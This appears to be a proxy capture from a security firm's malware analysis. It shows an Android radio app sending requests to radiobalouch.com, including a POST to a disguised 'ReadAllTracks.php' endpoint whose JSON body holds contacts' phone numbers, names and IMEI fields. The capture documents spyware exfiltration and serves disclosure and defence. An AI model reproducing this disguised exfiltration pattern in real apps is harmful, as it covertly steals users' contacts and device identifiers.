 21... http://radiobalouch.com POST /Debugging/process/process/resolving/system/ReadAllTracks.php ✓
21... http://radiobalouch.com GET /cms/api/feutered_api/feutered?first=0&offset=10 ✓
21... http://radiobalouch.com GET /cms/api/hottrackes_api/hottrackes?first=0&offset=10 ✓
Request Response
Raw Params Headers Hex
POST /Debugging/process/process/resolving/system/ReadAllTracks.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; Pixel Build/NOF26V)
Host: radiobalouch.com
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 288
welivesecurity
{"contacts":[{"Number":"","Name":"","IMEI":""},{"Number":"
","Name":"","IMEI":""},{"Number":"","Name":"","IMEI":""},{"Number":"
","Name":"","IMEI":""}]}